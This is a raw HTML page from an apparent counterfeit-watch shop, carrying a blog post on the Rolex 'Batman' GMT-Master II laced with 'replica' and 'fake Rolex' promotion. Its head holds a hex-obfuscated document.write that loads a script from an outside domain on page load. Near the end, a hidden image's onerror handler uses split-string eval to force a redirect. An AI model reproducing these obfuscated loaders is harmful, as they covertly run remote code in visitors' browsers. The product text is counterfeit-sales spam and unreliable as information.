

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.enwatchtime.com/2021-popular-rolex-batman-gmt-master-ii/
body_size: 7071
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>2021 Popular Rolex Batman GMT-Master II | The largest &amp; Latest Cheap Replica Watches Shop Sale</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.enwatchtime.com/xmlrpc.php">

<!-- favicon -->

<!--[if IE]><![endif]-->

<link rel="alternate" type="application/rss+xml" title="The largest &amp; Latest Cheap Replica Watches Shop Sale &raquo; Feed" href="http://www.enwatchtime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The largest &amp; Latest Cheap Replica Watches Shop Sale &raquo; Comments Feed" href="http://www.enwatchtime.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.enwatchtime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.35"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/style.css?ver=4.2.35' type='text/css' media='all' />
<script type='text/javascript' src='http://www.enwatchtime.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=4.2.35'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=4.2.35'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=4.2.35'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.enwatchtime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.enwatchtime.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Luxury watches unaffected by the COVID-19' href='http://www.enwatchtime.com/luxury-watches-unaffected-by-the-covid-19/' />
<link rel='next' title='Popular Racing Watches Vintage Omega Speedmaster' href='http://www.enwatchtime.com/popular-racing-watches-vintage-omega-speedmaster/' />
<meta name="generator" content="WordPress 4.2.35" />
<link rel='canonical' href='http://www.enwatchtime.com/2021-popular-rolex-batman-gmt-master-ii/' />
<link rel='shortlink' href='http://www.enwatchtime.com/?p=373' />
<style type="text/css"></style>	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x73\x61\x6d\x65\x74\x6f\x6d\x65\x2e\x63\x6f\x6d\x2f\x6a\x73\x2f\x68\x68\x31\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>
<body class="single single-post postid-373 single-format-standard">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

				
				
					<div id="logo">
						<span class="site-name"><a class="navbar-brand" href="http://www.enwatchtime.com/" title="The largest &amp; Latest Cheap Replica Watches Shop Sale" rel="home">The largest &amp; Latest Cheap Replica Watches Shop Sale</a></span>
					</div><!-- end of #logo -->

				
		        </div>
										</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

			<div class="top-section">
											</div>

		<div class="container main-content-area">
			<div class="row">
				<div id="content" class="main-content-inner col-sm-12 col-md-8 ">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-373" class="post-373 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex">
	<img width="640" height="410" src="http://www.enwatchtime.com/wp-content/uploads/rolex-089193-640x410.jpg" class="single-featured wp-post-image" alt="" />	<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">2021 Popular Rolex Batman GMT-Master II</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.enwatchtime.com/2021-popular-rolex-batman-gmt-master-ii/" rel="bookmark"><time class="entry-date published" datetime="2020-10-18T06:12:47+00:00">October 18, 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.enwatchtime.com/author/enwatchtime/">enwatchtime</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
					 <a href="http://www.enwatchtime.com/category/rolex/" rel="category tag">Rolex</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>While the Rolex GMT-Master has been around since 1954, the &#8216;Batman&#8217; is the latest addition to the collection, featuring a now iconic black and blue ceramic bezel. Like &#8220;the dark knight,&#8221; it was these bold colors that earned it a cute nickname after its 2013 release. While batman Rolex may have a short history, it is actually diverse and interesting. The Rolex batman GMT-master II is an instant classic, and with recent upgrades, it has gained more appreciation from the entire luxury watch community. Let&#8217;s take a better look at the important milestone of the &#8220;batman&#8221; laureus GMT-master II. <a href="http://www.enwatchtime.com/wp-content/uploads/rolex-079028_02.jpg"><img class="alignleft size-medium wp-image-374" src="http://www.enwatchtime.com/wp-content/uploads/rolex-079028_02-300x225.jpg" alt="rolex" width="300" height="225" /></a> <a href="http://www.enwatchtime.com/wp-content/uploads/rolex-079028_03.jpg"><img class="alignleft size-medium wp-image-375" src="http://www.enwatchtime.com/wp-content/uploads/rolex-079028_03-300x225.jpg" alt="rolex-079028_03" width="300" height="225" /></a><br />
When the Rolex Batman was launched at Baselworld 2013, everyone took notice. Not only was the blue and black bezel a really contemporary and cool iteration of the dual-toned bezel that we&#8217;ve come to realize and love from the GMT-Master collection, but it was also the first of its kind. Rolex had already been using ceramic in their bezels for about ten years, but it wasn&#8217;t until the Batman GMT that they were able to use this tricky material to create a two-tone bezel.<br />
The result was a rich and saturated, bi-color bezel that would be much stronger and hold color exponentially better than its previous aluminum counterparts. Not only was the original Batman &#8211; the ref. 116710BLNR &#8211; the first bi-color ceramic bezel, but it was also the only one available on a stainless steel GMT watch for a few years. That&#8217;s because at the same time, Rolex moved their red and blue Pepsi GMT from all stainless steel to 18K platinum.<br />
2019, six years after batman&#8217;s first replica Rolex upgrade. While there are some internal and external upgrades, the most talked about upgrade was the now standard, five-link 904L stainless steel Jubilee bracelet.<br />
While some people adore this gorgeous update to the fan-favorite Batman GMT-Master II, others still favored the Oyster bracelet, saying that it went against the inherent sportiness of the GMT-Master collection. Either way, the all-new Jubilee bracelet assisted differentiate this new generation of fake Rolex GMT watches from the brand&#8217;s various other Professional watch collections.<br />
Beyond the new Jubilee bracelet, the case of the new ref. 126710BLNR GMT-Master II has also been redesigned for a pretty more refined feel on the wrist. Another one of the most significant upgrades was the new Cal. 3285 movement featuring the brand&#8217;s proprietary Chronergy escapement. The ref. 126710BLNR also features brand new Chromalight lume on its Maxi dial, which gives the watch a striking blue glow for up to eight hours. As if the dial wasn&#8217;t prominent enough, Rolex has an oversized dial for the watch, adding a luminous block and Mercedes-Benz-style hands for a bolder, sportier look on the wrist.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

	    	
		</footer><!-- .entry-meta -->
	</div>
				<div class="post-inner-content secondary-content-box">
	        <!-- author bio -->
	        <div class="author-bio content-box-inner">

	          <!-- avatar -->
	          <div class="avatar">
	              <img alt='' src='http://2.gravatar.com/avatar/8accc9563f570fa67a55a6fe507e7229?s=60&#038;d=blank&#038;r=x' srcset='http://2.gravatar.com/avatar/8accc9563f570fa67a55a6fe507e7229?s=120&amp;d=blank&amp;r=x 2x' class='avatar avatar-60 photo' height='60' width='60' />	          </div>
	          <!-- end avatar -->

	          <!-- user bio -->
	          <div class="author-bio-content">

	            <h4 class="author-name"><a href="http://www.enwatchtime.com/author/enwatchtime/">enwatchtime</a></h4>
	            <p class="author-description">
	                	            </p>

	          </div>
	          <!-- end author bio -->

	        </div>
	        <!-- end author bio -->
			</div>
</article><!-- #post-## -->

			
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.enwatchtime.com/luxury-watches-unaffected-by-the-covid-19/" rel="prev"><i class="fa fa-chevron-left"></i> Luxury watches unaffected by the COVID-19</a></div><div class="nav-next"><a href="http://www.enwatchtime.com/popular-racing-watches-vintage-omega-speedmaster/" rel="next">Popular Racing Watches Vintage Omega Speedmaster <i class="fa fa-chevron-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search"><form method="get" class="form-search" action="http://www.enwatchtime.com/">
  <div class="row">
    <div class="col-lg-12">
      <div class="input-group">
        <input type="text" class="form-control search-query" value="" name="s" id="s" placeholder="Search...">
        <span class="input-group-btn">
          <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Go"><span class="glyphicon glyphicon-search"></span></button>
        </span>
      </div>
    </div>
  </div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="http://www.enwatchtime.com/expert-perspectives-on-rolex-submariners-latest-evolution/">Expert Perspectives on Rolex Submariner&#8217;s Latest Evolution</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/the-enduring-allure-of-the-replica-rolex-submariner/">The Enduring Allure of the Replica Rolex Submariner</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/expert-perspectives-on-rolexs-most-coveted-models/">Expert Perspectives on Rolex&#8217;s Most Coveted Models</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/why-my-wristwear-journey-led-me-away-from-rolex/">Why My Wristwear Journey Led Me Away from Rolex</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/five-replica-rolex-gmt-master-models-that-redefined-watchmaking/">Five Replica Rolex GMT-Master Models That Redefined Watchmaking</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='http://www.enwatchtime.com/2025/10/'>October 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/08/'>August 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/05/'>May 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/01/'>January 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2016/11/'>November 2016</a></li>
	<li><a href='http://www.enwatchtime.com/2015/08/'>August 2015</a></li>
	<li><a href='http://www.enwatchtime.com/2015/07/'>July 2015</a></li>
	<li><a href='http://www.enwatchtime.com/2025/12/'> 0</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-9"><a href="http://www.enwatchtime.com/category/bell-ross/" >Bell &amp; Ross</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.enwatchtime.com/category/breitling/" >Breitling</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.enwatchtime.com/category/hublot/" >Hublot</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.enwatchtime.com/category/iwc/" >IWC</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.enwatchtime.com/category/omega/" >Omega</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.enwatchtime.com/category/other/" >Other</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.enwatchtime.com/category/panerai/" >Panerai</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.enwatchtime.com/category/patek-philippe/" >Patek Philippe</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.enwatchtime.com/category/replica/" title="replica watches">replica</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.enwatchtime.com/category/replica-tag-heuer/" >replica Tag Heuer</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.enwatchtime.com/category/replica-watch/" title="Replica Watches">replica watch</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.enwatchtime.com/category/rolex/" >Rolex</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.enwatchtime.com/category/watch/" title="watch replica">watch</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.enwatchtime.com/category/watches/" title="Replica Watches">Watches</a>
</li>
		</ul>
</aside>		</div>
	</div><!-- #secondary -->
﻿			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="social-icons"></div>					<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Copyright ⓒ  by <a href="">tomreplica</a> All rights reserved.

					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
<img style="display:none" src=" " onerror='var str1="www.enwatchtime." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.enwatchtime." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222'></script>
</body>
</html>